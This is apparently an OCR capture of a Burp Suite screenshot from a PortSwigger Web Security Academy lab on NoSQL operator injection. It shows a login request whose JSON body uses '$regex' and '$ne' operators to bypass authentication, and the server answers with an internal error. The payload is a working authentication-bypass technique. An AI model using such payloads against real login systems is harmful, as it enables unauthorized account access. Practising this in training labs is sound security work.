 1 × +
Send Cancel < > Burp AI Target: https://0a4a00290429daf383419b0e00ed005a.web-securi HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host:
0a73003a044cc64c8a30178200a700d1.web-security-academ
y.net
3 Cookie: session=fo3TuTovwD4EkbA6P5Mua5VeViejE2OJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4a00290429daf383419b0e00ed005a.web-securit
y-academy.net/login
9 Content-Type: application/json
10 Content-Length: 49
11 Origin:
https://0a4a00290429daf383419b0e00ed005a.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":{
"$regex":"a"
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render Hackvertor \n
Web
Aca
Exploiting
NoSQL
operator
injection to
bypass
authentication
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Query returned unexpected number of records
Inspector
Notes
Custom actions